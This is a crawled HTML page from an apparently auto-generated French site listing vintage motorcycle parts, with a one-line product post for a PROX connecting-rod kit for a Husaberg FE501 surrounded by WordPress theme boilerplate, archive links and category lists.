

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://motodecollectionpieces.org/pour-husaberg-fe501-kit-bielle-prox-405017/
body_size: 19573
content:
<!DOCTYPE html>
<html class="no-js" lang="fr-FR"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://motodecollectionpieces.org/xmlrpc.php">

<title>Pour HUSABERG FE501 Kit bielle PROX 405017 | Moto de collection pièces</title>
<link rel="alternate" type="application/rss+xml" title="Moto de collection pièces &raquo; Flux" href="https://motodecollectionpieces.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moto de collection pièces &raquo; Flux des commentaires" href="https://motodecollectionpieces.org/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///motodecollectionpieces.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='biancaa-raleway-css'  href='//fonts.googleapis.com/css?family=Raleway%3A400' type='text/css' media='all' />
<link rel='stylesheet' id='biancaa-opensans-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C600italic%2C400%2C600' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https:///motodecollectionpieces.org/wp-includes/css/dashicons.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='biancaa-style-css'  href='https:///motodecollectionpieces.org/wp-content/themes/default/style.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='biancaa-color-schemes-css'  href='https://motodecollectionpieces.org/wp-content/themes/default/assets/css/skin-default.css' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///motodecollectionpieces.org/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///motodecollectionpieces.org/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///motodecollectionpieces.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///motodecollectionpieces.org/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://motodecollectionpieces.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://motodecollectionpieces.org/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Pour YAMAHA V-MAX 1200 Régulateur TOURMAX RGU-227 7695227' href='https://motodecollectionpieces.org/pour-yamaha-v-max-1200-regulateur-tourmax-rgu-227-7695227/' />
<link rel='next' title='Hsn Obsessed With Style With Nicole 12 28 2023 09 Am' href='https://motodecollectionpieces.org/hsn-obsessed-with-style-with-nicole-12-28-2023-09-am/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://motodecollectionpieces.org/pour-husaberg-fe501-kit-bielle-prox-405017/' />
<link rel='shortlink' href='https://motodecollectionpieces.org/?p=8461' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Partager",
	Save: "Enregistrer",
	Subscribe: "S'abonner",
	Email: "Email",
	Bookmark: "Signet",
	ShowAll: "Montrer tout",
	ShowLess: "Montrer moins",
	FindServices: "Trouver des service(s)",
	FindAnyServiceToAddTo: "Trouver instantan&eacute;ment des services &agrave; ajouter &agrave;",
	PoweredBy: "Propuls&eacute; par",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Ajouter un signet dans votre fureteur",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Ajouter &agrave; vos favoris",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Moto de collection pièces"/>
	<meta property="og:title" content="Pour HUSABERG FE501 Kit bielle PROX 405017"/>
		<meta property="og:description" content="Kit bielle à l'unité comprenant bielle, maneton, cage à aiguilles, rondelle. Ce mode d'envoi est très économique mais n'ass"/>
	
	<meta property="og:url" content="https://motodecollectionpieces.org/pour-husaberg-fe501-kit-bielle-prox-405017/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/rujemozeh.js"></script>
<script type="text/javascript" src="/gywafotig.js"></script>
<!--[if lt IE 9]>
<script src="https://motodecollectionpieces.org/wp-content/themes/default/assets/js/html5shiv.js"></script>
<![endif]-->
</head>

<body class="single single-post postid-8461 single-format-standard layout-2c-l">

<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">

		<div class="container">
			
			<!-- Mobile Menu. -->
			<label class="open-toggle-menu" for="toggle-menu" onclick><i class="genericon genericon-menu"></i></label>

			<div class="site-branding">
				<h1 class="site-title"><a href="https://motodecollectionpieces.org" rel="home">Moto de collection pièces</a></h1><h2 class="site-description"></h2>			</div>

		</div><!-- .container -->

	</header><!-- #masthead -->

	
	<div id="content" class="site-content">

		<div class="container">

		
		
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
	<div class="loop-nav">
		<div class="prev"><div class="dashicons dashicons-arrow-left-alt2"></div><strong>Previous</strong> <a href="https://motodecollectionpieces.org/pour-yamaha-v-max-1200-regulateur-tourmax-rgu-227-7695227/" rel="prev">Pour YAMAHA V-MAX 1200 Régulateur TOURMAX RGU-227 7695227</a></div>		<div class="next"><strong>Next</strong> <a href="https://motodecollectionpieces.org/hsn-obsessed-with-style-with-nicole-12-28-2023-09-am/" rel="next">Hsn Obsessed With Style With Nicole 12 28 2023 09 Am</a><div class="dashicons dashicons-arrow-right-alt2"></div></div>	</div><!-- .loop-nav -->


			<article id="post-8461" class="post-8461 post type-post status-publish format-standard has-post-thumbnail hentry category-pour tag-bielle tag-fe501 tag-husaberg tag-pour tag-prox singular-post">
	
	<header class="entry-header">

					<img width="80" height="61" src="https://motodecollectionpieces.org/wp-content/pics/Pour-HUSABERG-FE501-Kit-bielle-PROX-405017-01-or.jpg" class="attachment-biancaa-featured wp-post-image" alt="Pour HUSABERG FE501 Kit bielle PROX 405017" />		
		<div class="header-content">
							<span class="cat-links">
					<a href="https://motodecollectionpieces.org/category/pour/" rel="category tag">pour</a>				</span>
			
			<time class="entry-published" datetime="2023-12-29T13:01:46+00:00">&middot; décembre 29, 2023</time>

			<h1 class="entry-title">Pour HUSABERG FE501 Kit bielle PROX 405017</h1>		</div>

	</header><!-- .entry-header -->

	<div class="entry-content">
		<img class="[base64]" src="https://motodecollectionpieces.org/wp-content/pics/Pour-HUSABERG-FE501-Kit-bielle-PROX-405017-01-zdf.jpg" title="Pour HUSABERG FE501 Kit bielle PROX 405017" alt="Pour HUSABERG FE501 Kit bielle PROX 405017"/>
	<br/>		<br/> <img class="[base64]" src="https://motodecollectionpieces.org/wp-content/pics/xecerohu.gif" title="Pour HUSABERG FE501 Kit bielle PROX 405017" alt="Pour HUSABERG FE501 Kit bielle PROX 405017"/>  <br/>  
Kit bielle à l&rsquo;unité comprenant bielle, maneton, cage à aiguilles, rondelle. Ce mode d&rsquo;envoi est très économique mais n&rsquo;assure Par exemple aucun délai garanti, ni aucun suivi. <br/>  	
<img class="[base64]" src="https://motodecollectionpieces.org/wp-content/pics/xecerohu.gif" title="Pour HUSABERG FE501 Kit bielle PROX 405017" alt="Pour HUSABERG FE501 Kit bielle PROX 405017"/> 


<br/>
	<div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://motodecollectionpieces.org/pour-husaberg-fe501-kit-bielle-prox-405017/" data-a2a-title="Pour HUSABERG FE501 Kit bielle PROX 405017"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fmotodecollectionpieces.org%2Fpour-husaberg-fe501-kit-bielle-prox-405017%2F&amp;linkname=Pour%20HUSABERG%20FE501%20Kit%20bielle%20PROX%20405017" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fmotodecollectionpieces.org%2Fpour-husaberg-fe501-kit-bielle-prox-405017%2F&amp;linkname=Pour%20HUSABERG%20FE501%20Kit%20bielle%20PROX%20405017" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fmotodecollectionpieces.org%2Fpour-husaberg-fe501-kit-bielle-prox-405017%2F&amp;linkname=Pour%20HUSABERG%20FE501%20Kit%20bielle%20PROX%20405017" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://motodecollectionpieces.org/pour-husaberg-fe501-kit-bielle-prox-405017/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-content -->

	<div class="entry-meta">

					<span class="tags-links">
				Tagged: <a href="https://motodecollectionpieces.org/tag/bielle/" rel="tag">bielle</a><a href="https://motodecollectionpieces.org/tag/fe501/" rel="tag">fe501</a><a href="https://motodecollectionpieces.org/tag/husaberg/" rel="tag">husaberg</a><a href="https://motodecollectionpieces.org/tag/pour/" rel="tag">pour</a><a href="https://motodecollectionpieces.org/tag/prox/" rel="tag">prox</a>			</span>
		
			</div>
	
</article><!-- #post-## -->


<div id="related-posts" class="related-posts"><h3>Related Articles &hellip;</h3><ul class="related-items"><li><a href="https://motodecollectionpieces.org/ecu-pour-piaggio-fermeture-eclair-3v-injtronic-avec-douille-x-cylindre-malossi-2/" rel="bookmark"><img width="80" height="55" src="https://motodecollectionpieces.org/wp-content/pics/ECU-Pour-Piaggio-Fermeture-Eclair-3V-Injtronic-Avec-Douille-X-Cylindre-MALOSSI-01-wcmi.jpg" class="related-thumb wp-post-image" alt="ECU Pour Piaggio Fermeture Éclair 3V Injtronic Avec Douille X Cylindre MALOSSI" /></a><h2 class="related-title"><a href="https://motodecollectionpieces.org/ecu-pour-piaggio-fermeture-eclair-3v-injtronic-avec-douille-x-cylindre-malossi-2/" rel="bookmark">ECU Pour Piaggio Fermeture Éclair 3V Injtronic Avec Douille X Cylindre MALOSSI</a></h2><time class="entry-published" datetime="2025-07-04T11:32:34+00:00">juillet 4, 2025</time></li><li><a href="https://motodecollectionpieces.org/ecu-pour-piaggio-fermeture-eclair-3v-injtronic-avec-douille-x-cylindre-malossi/" rel="bookmark"><img width="80" height="80" src="https://motodecollectionpieces.org/wp-content/pics/ECU-Pour-Piaggio-Fermeture-Eclair-3V-Injtronic-Avec-Douille-X-Cylindre-MALOSSI-01-exbu.jpg" class="related-thumb wp-post-image" alt="ECU Pour Piaggio Fermeture Éclair 3V Injtronic Avec Douille X Cylindre MALOSSI" /></a><h2 class="related-title"><a href="https://motodecollectionpieces.org/ecu-pour-piaggio-fermeture-eclair-3v-injtronic-avec-douille-x-cylindre-malossi/" rel="bookmark">ECU Pour Piaggio Fermeture Éclair 3V Injtronic Avec Douille X Cylindre MALOSSI</a></h2><time class="entry-published" datetime="2025-06-19T23:31:15+00:00">juin 19, 2025</time></li><li><a href="https://motodecollectionpieces.org/lot-pour-scooters-de-collection-peugeot-sc-sx-sv125/" rel="bookmark"><img width="80" height="50" src="https://motodecollectionpieces.org/wp-content/pics/Lot-Pour-Scooters-De-Collection-Peugeot-Sc-Sx-Sv125-01-mc.jpg" class="related-thumb wp-post-image" alt="Lot Pour Scooters De Collection Peugeot Sc / Sx / Sv125" /></a><h2 class="related-title"><a href="https://motodecollectionpieces.org/lot-pour-scooters-de-collection-peugeot-sc-sx-sv125/" rel="bookmark">Lot Pour Scooters De Collection Peugeot Sc / Sx / Sv125</a></h2><time class="entry-published" datetime="2025-03-12T03:49:06+00:00">mars 12, 2025</time></li></ul></div><!-- #related-posts -->
			
		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary">
	<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://motodecollectionpieces.org/">
				<label>
					<span class="screen-reader-text">Rechercher&nbsp;:</span>
					<input type="search" class="search-field" placeholder="Recherche&hellip;" value="" name="s" title="Rechercher&nbsp;:" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Articles récents</h1>		<ul>
					<li>
				<a href="https://motodecollectionpieces.org/phare-marchal-moto-de-collection-gnome-rhone-125-r4-r5-3/">Phare marchal moto de collection gnome rhone 125 R4 R5</a>
						</li>
					<li>
				<a href="https://motodecollectionpieces.org/4-pi-ces-rares-et-cheres-de-20-centimes-marianne/">4 Pi Ces Rares Et Cheres De 20 Centimes Marianne</a>
						</li>
					<li>
				<a href="https://motodecollectionpieces.org/roue-avant-600-x-60c-moto-de-collection-new-map-100-b1v2-monet-goyon-3/">Roue avant 600 x 60c moto de collection new map 100 b1v2 monet goyon</a>
						</li>
					<li>
				<a href="https://motodecollectionpieces.org/phare-cibie-moto-de-collection-automoto-125-100-fourche-parallelogramme-3/">Phare cibié moto de collection automoto 125 100 fourche parallelogramme</a>
						</li>
					<li>
				<a href="https://motodecollectionpieces.org/carburateur-amac-933-061-r3-moto-de-collection-gnome-rhone-125-peugeot-55-57-3/">Carburateur amac 933 061 R3 moto de collection gnome rhone 125 peugeot 55 57</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://motodecollectionpieces.org/2026/01/'>janvier 2026</a></li>
	<li><a href='https://motodecollectionpieces.org/2025/12/'>décembre 2025</a></li>
	<li><a href='https://motodecollectionpieces.org/2025/11/'>novembre 2025</a></li>
	<li><a href='https://motodecollectionpieces.org/2025/10/'>octobre 2025</a></li>
	<li><a href='https://motodecollectionpieces.org/2025/09/'>septembre 2025</a></li>
	<li><a href='https://motodecollectionpieces.org/2025/08/'>août 2025</a></li>
	<li><a href='https://motodecollectionpieces.org/2025/07/'>juillet 2025</a></li>
	<li><a href='https://motodecollectionpieces.org/2025/06/'>juin 2025</a></li>
	<li><a href='https://motodecollectionpieces.org/2025/05/'>mai 2025</a></li>
	<li><a href='https://motodecollectionpieces.org/2025/04/'>avril 2025</a></li>
	<li><a href='https://motodecollectionpieces.org/2025/03/'>mars 2025</a></li>
	<li><a href='https://motodecollectionpieces.org/2025/02/'>février 2025</a></li>
	<li><a href='https://motodecollectionpieces.org/2025/01/'>janvier 2025</a></li>
	<li><a href='https://motodecollectionpieces.org/2024/12/'>décembre 2024</a></li>
	<li><a href='https://motodecollectionpieces.org/2024/11/'>novembre 2024</a></li>
	<li><a href='https://motodecollectionpieces.org/2024/10/'>octobre 2024</a></li>
	<li><a href='https://motodecollectionpieces.org/2024/09/'>septembre 2024</a></li>
	<li><a href='https://motodecollectionpieces.org/2024/08/'>août 2024</a></li>
	<li><a href='https://motodecollectionpieces.org/2024/07/'>juillet 2024</a></li>
	<li><a href='https://motodecollectionpieces.org/2024/06/'>juin 2024</a></li>
	<li><a href='https://motodecollectionpieces.org/2024/05/'>mai 2024</a></li>
	<li><a href='https://motodecollectionpieces.org/2024/04/'>avril 2024</a></li>
	<li><a href='https://motodecollectionpieces.org/2024/03/'>mars 2024</a></li>
	<li><a href='https://motodecollectionpieces.org/2024/02/'>février 2024</a></li>
	<li><a href='https://motodecollectionpieces.org/2024/01/'>janvier 2024</a></li>
	<li><a href='https://motodecollectionpieces.org/2023/12/'>décembre 2023</a></li>
	<li><a href='https://motodecollectionpieces.org/2023/11/'>novembre 2023</a></li>
	<li><a href='https://motodecollectionpieces.org/2023/10/'>octobre 2023</a></li>
	<li><a href='https://motodecollectionpieces.org/2023/09/'>septembre 2023</a></li>
	<li><a href='https://motodecollectionpieces.org/2023/08/'>août 2023</a></li>
	<li><a href='https://motodecollectionpieces.org/2023/07/'>juillet 2023</a></li>
	<li><a href='https://motodecollectionpieces.org/2023/06/'>juin 2023</a></li>
	<li><a href='https://motodecollectionpieces.org/2023/05/'>mai 2023</a></li>
	<li><a href='https://motodecollectionpieces.org/2023/04/'>avril 2023</a></li>
	<li><a href='https://motodecollectionpieces.org/2023/03/'>mars 2023</a></li>
	<li><a href='https://motodecollectionpieces.org/2023/02/'>février 2023</a></li>
	<li><a href='https://motodecollectionpieces.org/2023/01/'>janvier 2023</a></li>
	<li><a href='https://motodecollectionpieces.org/2022/12/'>décembre 2022</a></li>
	<li><a href='https://motodecollectionpieces.org/2022/11/'>novembre 2022</a></li>
	<li><a href='https://motodecollectionpieces.org/2022/10/'>octobre 2022</a></li>
	<li><a href='https://motodecollectionpieces.org/2022/09/'>septembre 2022</a></li>
	<li><a href='https://motodecollectionpieces.org/2022/08/'>août 2022</a></li>
	<li><a href='https://motodecollectionpieces.org/2022/07/'>juillet 2022</a></li>
	<li><a href='https://motodecollectionpieces.org/2022/06/'>juin 2022</a></li>
	<li><a href='https://motodecollectionpieces.org/2022/05/'>mai 2022</a></li>
	<li><a href='https://motodecollectionpieces.org/2022/04/'>avril 2022</a></li>
	<li><a href='https://motodecollectionpieces.org/2022/03/'>mars 2022</a></li>
	<li><a href='https://motodecollectionpieces.org/2022/02/'>février 2022</a></li>
	<li><a href='https://motodecollectionpieces.org/2022/01/'>janvier 2022</a></li>
	<li><a href='https://motodecollectionpieces.org/2021/12/'>décembre 2021</a></li>
	<li><a href='https://motodecollectionpieces.org/2021/11/'>novembre 2021</a></li>
	<li><a href='https://motodecollectionpieces.org/2021/10/'>octobre 2021</a></li>
	<li><a href='https://motodecollectionpieces.org/2021/09/'>septembre 2021</a></li>
	<li><a href='https://motodecollectionpieces.org/2021/08/'>août 2021</a></li>
	<li><a href='https://motodecollectionpieces.org/2021/07/'>juillet 2021</a></li>
	<li><a href='https://motodecollectionpieces.org/2021/06/'>juin 2021</a></li>
	<li><a href='https://motodecollectionpieces.org/2021/05/'>mai 2021</a></li>
	<li><a href='https://motodecollectionpieces.org/2021/04/'>avril 2021</a></li>
	<li><a href='https://motodecollectionpieces.org/2021/03/'>mars 2021</a></li>
	<li><a href='https://motodecollectionpieces.org/2021/02/'>février 2021</a></li>
	<li><a href='https://motodecollectionpieces.org/2021/01/'>janvier 2021</a></li>
	<li><a href='https://motodecollectionpieces.org/2020/12/'>décembre 2020</a></li>
	<li><a href='https://motodecollectionpieces.org/2020/11/'>novembre 2020</a></li>
	<li><a href='https://motodecollectionpieces.org/2020/10/'>octobre 2020</a></li>
	<li><a href='https://motodecollectionpieces.org/2020/09/'>septembre 2020</a></li>
	<li><a href='https://motodecollectionpieces.org/2020/08/'>août 2020</a></li>
	<li><a href='https://motodecollectionpieces.org/2020/07/'>juillet 2020</a></li>
	<li><a href='https://motodecollectionpieces.org/2020/06/'>juin 2020</a></li>
	<li><a href='https://motodecollectionpieces.org/2020/05/'>mai 2020</a></li>
	<li><a href='https://motodecollectionpieces.org/2020/04/'>avril 2020</a></li>
	<li><a href='https://motodecollectionpieces.org/2020/03/'>mars 2020</a></li>
	<li><a href='https://motodecollectionpieces.org/2020/02/'>février 2020</a></li>
	<li><a href='https://motodecollectionpieces.org/2020/01/'>janvier 2020</a></li>
	<li><a href='https://motodecollectionpieces.org/2019/12/'>décembre 2019</a></li>
	<li><a href='https://motodecollectionpieces.org/2019/11/'>novembre 2019</a></li>
	<li><a href='https://motodecollectionpieces.org/2019/10/'>octobre 2019</a></li>
	<li><a href='https://motodecollectionpieces.org/2019/09/'>septembre 2019</a></li>
	<li><a href='https://motodecollectionpieces.org/2019/08/'>août 2019</a></li>
	<li><a href='https://motodecollectionpieces.org/2019/07/'>juillet 2019</a></li>
	<li><a href='https://motodecollectionpieces.org/2019/06/'>juin 2019</a></li>
	<li><a href='https://motodecollectionpieces.org/2019/05/'>mai 2019</a></li>
	<li><a href='https://motodecollectionpieces.org/2019/04/'>avril 2019</a></li>
	<li><a href='https://motodecollectionpieces.org/2019/03/'>mars 2019</a></li>
	<li><a href='https://motodecollectionpieces.org/2019/02/'>février 2019</a></li>
	<li><a href='https://motodecollectionpieces.org/2019/01/'>janvier 2019</a></li>
	<li><a href='https://motodecollectionpieces.org/2018/12/'>décembre 2018</a></li>
	<li><a href='https://motodecollectionpieces.org/2018/11/'>novembre 2018</a></li>
	<li><a href='https://motodecollectionpieces.org/2018/10/'>octobre 2018</a></li>
	<li><a href='https://motodecollectionpieces.org/2018/09/'>septembre 2018</a></li>
	<li><a href='https://motodecollectionpieces.org/2018/08/'>août 2018</a></li>
	<li><a href='https://motodecollectionpieces.org/2018/07/'>juillet 2018</a></li>
	<li><a href='https://motodecollectionpieces.org/2018/06/'>juin 2018</a></li>
	<li><a href='https://motodecollectionpieces.org/2018/05/'>mai 2018</a></li>
	<li><a href='https://motodecollectionpieces.org/2018/04/'>avril 2018</a></li>
	<li><a href='https://motodecollectionpieces.org/2018/03/'>mars 2018</a></li>
	<li><a href='https://motodecollectionpieces.org/2018/02/'>février 2018</a></li>
	<li><a href='https://motodecollectionpieces.org/2018/01/'>janvier 2018</a></li>
	<li><a href='https://motodecollectionpieces.org/2017/12/'>décembre 2017</a></li>
	<li><a href='https://motodecollectionpieces.org/2017/11/'>novembre 2017</a></li>
	<li><a href='https://motodecollectionpieces.org/2017/10/'>octobre 2017</a></li>
	<li><a href='https://motodecollectionpieces.org/2017/09/'>septembre 2017</a></li>
	<li><a href='https://motodecollectionpieces.org/2017/08/'>août 2017</a></li>
	<li><a href='https://motodecollectionpieces.org/2017/07/'>juillet 2017</a></li>
	<li><a href='https://motodecollectionpieces.org/2017/06/'>juin 2017</a></li>
	<li><a href='https://motodecollectionpieces.org/2017/05/'>mai 2017</a></li>
	<li><a href='https://motodecollectionpieces.org/2017/04/'>avril 2017</a></li>
	<li><a href='https://motodecollectionpieces.org/2017/03/'>mars 2017</a></li>
	<li><a href='https://motodecollectionpieces.org/2017/02/'>février 2017</a></li>
	<li><a href='https://motodecollectionpieces.org/2017/01/'>janvier 2017</a></li>
	<li><a href='https://motodecollectionpieces.org/2016/12/'>décembre 2016</a></li>
	<li><a href='https://motodecollectionpieces.org/2016/11/'>novembre 2016</a></li>
	<li><a href='https://motodecollectionpieces.org/2016/10/'>octobre 2016</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Catégories</h1>		<ul>
	<li class="cat-item cat-item-6504"><a href="https://motodecollectionpieces.org/category/11171-43403-000/" >11171-43403-000</a>
</li>
	<li class="cat-item cat-item-3184"><a href="https://motodecollectionpieces.org/category/1921-1927/" >1921-1927</a>
</li>
	<li class="cat-item cat-item-3178"><a href="https://motodecollectionpieces.org/category/1925-1929/" >1925-1929</a>
</li>
	<li class="cat-item cat-item-6477"><a href="https://motodecollectionpieces.org/category/1ae-12181-00/" >1ae-12181-00</a>
</li>
	<li class="cat-item cat-item-6020"><a href="https://motodecollectionpieces.org/category/25005-1355/" >25005-1355</a>
</li>
	<li class="cat-item cat-item-5981"><a href="https://motodecollectionpieces.org/category/2eme/" >2eme</a>
</li>
	<li class="cat-item cat-item-4903"><a href="https://motodecollectionpieces.org/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-7010"><a href="https://motodecollectionpieces.org/category/31k82/" >31k&#039;82</a>
</li>
	<li class="cat-item cat-item-6499"><a href="https://motodecollectionpieces.org/category/41610-38a20-000/" >41610-38a20-000</a>
</li>
	<li class="cat-item cat-item-3556"><a href="https://motodecollectionpieces.org/category/47mm/" >47mm</a>
</li>
	<li class="cat-item cat-item-4347"><a href="https://motodecollectionpieces.org/category/50ev/" >50ev</a>
</li>
	<li class="cat-item cat-item-4560"><a href="https://motodecollectionpieces.org/category/52mm/" >52mm</a>
</li>
	<li class="cat-item cat-item-3243"><a href="https://motodecollectionpieces.org/category/5aclub/" >5aclub</a>
</li>
	<li class="cat-item cat-item-7901"><a href="https://motodecollectionpieces.org/category/636s/" >636s</a>
</li>
	<li class="cat-item cat-item-2117"><a href="https://motodecollectionpieces.org/category/80cc/" >80cc</a>
</li>
	<li class="cat-item cat-item-3072"><a href="https://motodecollectionpieces.org/category/abandonne/" >abandonne</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://motodecollectionpieces.org/category/abarth/" >abarth</a>
</li>
	<li class="cat-item cat-item-2832"><a href="https://motodecollectionpieces.org/category/abbyke/" >abbyke</a>
</li>
	<li class="cat-item cat-item-1543"><a href="https://motodecollectionpieces.org/category/accessoire/" >accessoire</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://motodecollectionpieces.org/category/accessoires/" >accessoires</a>
</li>
	<li class="cat-item cat-item-7193"><a href="https://motodecollectionpieces.org/category/accoudoir/" >accoudoir</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://motodecollectionpieces.org/category/accroche-sac/" >accroche-sac</a>
</li>
	<li class="cat-item cat-item-5452"><a href="https://motodecollectionpieces.org/category/achats/" >achats</a>
</li>
	<li class="cat-item cat-item-1464"><a href="https://motodecollectionpieces.org/category/acheter/" >acheter</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://motodecollectionpieces.org/category/achetez/" >achetez</a>
</li>
	<li class="cat-item cat-item-3287"><a href="https://motodecollectionpieces.org/category/adagio/" >adagio</a>
</li>
	<li class="cat-item cat-item-3830"><a href="https://motodecollectionpieces.org/category/adagios/" >adagios</a>
</li>
	<li class="cat-item cat-item-6775"><a href="https://motodecollectionpieces.org/category/adventure/" >adventure</a>
</li>
	<li class="cat-item cat-item-6214"><a href="https://motodecollectionpieces.org/category/aermacchi/" >aermacchi</a>
</li>
	<li class="cat-item cat-item-1476"><a href="https://motodecollectionpieces.org/category/affiche/" >affiche</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://motodecollectionpieces.org/category/affiches/" >affiches</a>
</li>
	<li class="cat-item cat-item-7538"><a href="https://motodecollectionpieces.org/category/afficheur/" >afficheur</a>
</li>
	<li class="cat-item cat-item-5189"><a href="https://motodecollectionpieces.org/category/agusta/" >agusta</a>
</li>
	<li class="cat-item cat-item-3217"><a href="https://motodecollectionpieces.org/category/alan/" >alan</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://motodecollectionpieces.org/category/alcyon/" >alcyon</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://motodecollectionpieces.org/category/alice/" >alice</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://motodecollectionpieces.org/category/alien/" >alien</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://motodecollectionpieces.org/category/aliexpress/" >aliexpress</a>
</li>
